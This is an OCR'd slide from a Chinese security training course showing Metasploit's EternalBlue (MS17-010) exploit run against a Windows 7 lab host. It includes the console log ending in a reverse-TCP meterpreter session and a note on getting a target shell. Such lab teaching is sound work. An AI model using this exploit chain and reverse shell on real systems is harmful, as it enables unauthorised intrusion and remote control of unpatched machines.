 exploits模块的简单使用
深信服产业教育中心
SANGFOR EDUCATION CENTER
exploit模块应用实例2——
ms17-010漏洞利用
步骤6：确认参数设置完毕后，利
用以下命令执行漏洞利用：
run
攻击执行成功后，会显示meterpreter
的提示符（因为步骤5在设置payload
时选择了
windows/x64/meterpreter/reverse
_tcp ）。直接在该提示符下输入shell
命令，则可以拿到目标机的shell。
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.40.130:4444
[*] 192.168.40.220:445 - Executing automatic check (disable AutoCheck to override)
[*] 192.168.40.220:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.40.220:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service P
ack 1 x64 (64-bit)
[*] 192.168.40.220:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.40.220:445 - The target is vulnerable.
[*] 192.168.40.220:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.40.220:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service P
ack 1 x64 (64-bit)
[*] 192.168.40.220:445    - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.40.220:445 - Connecting to target for exploitation.
[+] 192.168.40.220:445 - Connection established for exploitation.
[+] 192.168.40.220:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.40.220:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.40.220:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.40.220:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.40.220:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.40.220:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.40.220:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.40.220:445 - Sending all but last fragment of exploit packet
[*] 192.168.40.220:445 - Starting non-paged pool grooming
[+] 192.168.40.220:445 - Sending SMBv2 buffers
[+] 192.168.40.220:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.40.220:445 - Sending final SMBv2 buffers.
[*] 192.168.40.220:445 - Sending last fragment of exploit packet!
[*] 192.168.40.220:445 - Receiving response from exploit packet
[+] 192.168.40.220:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.40.220:445 - Sending egg to corrupted connection.
[*] 192.168.40.220:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.40.220
[*] Meterpreter session 1 opened (192.168.40.130:4444 -> 192.168.40.220:49165) at 2021-04-27 10:28:43 +080
0
[+] 192.168.40.220:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.40.220:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.40.220:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
KALI
BY OFFENSIVE SECURITY